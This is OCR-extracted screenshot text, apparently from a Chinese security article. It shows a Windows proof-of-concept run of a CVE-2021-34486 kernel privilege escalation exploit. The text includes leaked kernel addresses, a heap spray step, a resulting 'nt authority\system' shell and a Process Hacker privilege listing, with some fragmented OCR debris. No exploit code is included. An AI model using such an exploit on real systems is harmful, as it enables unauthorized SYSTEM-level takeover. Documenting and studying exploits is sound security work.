 C:\Windows\system32\CMD.exe
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Users\exploit>cd Desktop
C:\Users\exploit\Desktop>SomeCode.exe
StartTrace() failed with 5
C:\Users\exploit\Desktop>SomeCode.exe
Run the provider application. Then hit any key to stop the session.
C:\Users\exploit\Desktop>
C:\Users\exploit\Desktop>
C:\Users\exploit\Desktop>CVE-2021-34486.exe
[-] dwKernelEprocessAddr=FFFFB688B1766080
[-] dwKernelEthreadAddr=FFFFB688B6CED080
[-] ntoskrnlBase=FFFFF8066D009000
[-] ktoken addr =FFFFCA8B659896B0
[-] hTread==0000000000000158,dwThreadID==6800
[-] Fake_RtlBitMapAddr=FFFFB688B682B010
[-] GadgetAddr addr =FFFFF8066D2D3D50
StartTrace()  with 0 ,SessionHandle 0000000000000023
Logid Index:23
NtTraceControl 1 0
NtTraceControl 2 0
Spray....
NtTraceControl 3 0
请按任意键继续. . .
请按任意键继续. . .
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19042.867]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
Process
Hacker Vi
Refresh
Processes S
Name
dw
cm
MpC
explo
Se
vm
vm
cm
Pr
cm
po
po
no
no
cm
OneD
MusN
CPU Usage:
CVE-2021-34486.exe (7512) 属性
Memory Environment Handles GPU Disk and Network Con
General Statistics Performance Threads Token Mo
User: DESKTOP-5T2C064\exploit
User SID: S-1-5-21-395719798-3074019200-593923553-1001
Session: 1 Elevated: No Virtualized: No
App container SID: N/A
Name Flags
BUILTIN\Administrators Use for deny only (disabled)
BUILTIN\Users Mandatory (default enabled)
CONSOLE LOGON Mandatory (default enabled)
DESKTOP-5T2C064\None Mandatory (default enabled)
Everyone Mandatory (default enabled)
LOCAL Mandatory (default enabled)
Name Status Description
SeAssignPrimaryTokenPrivilege Enabled 替换一个进程级...
SeAuditPrivilege Enabled 生成安全审核
SeBackupPrivilege Enabled 备份文件和目录
SeChangeNotifyPrivilege Default Enabled 绕过遍历检查
SeCreateGlobalPrivilege Default Enabled 创建全局对象
SeCreatePagefilePrivilege Enabled 创建一个页面文件
SeCreatePermanentPrivilege Enabled 创建永久共享对象
SeCreateSymbolicLinkPrivilege Enabled 创建符号链接
SeCreateTokenPrivilege Enabled 创建一个令牌对象
SeDebugPrivilege Enabled 调试程序
SeDelegateSessionUserImpersonatePrivilege Enabled 获取同一会话中...
SeEnableDelegationPrivilege Enabled 信任计算机和用...
SeImpersonatePrivilege Enabled 身份验证后模拟...
To view capabilities, claims and other attributes, click Advanced.
Integrity Advan
Clo
激活 Windows
安全客 (www.anquanke.com)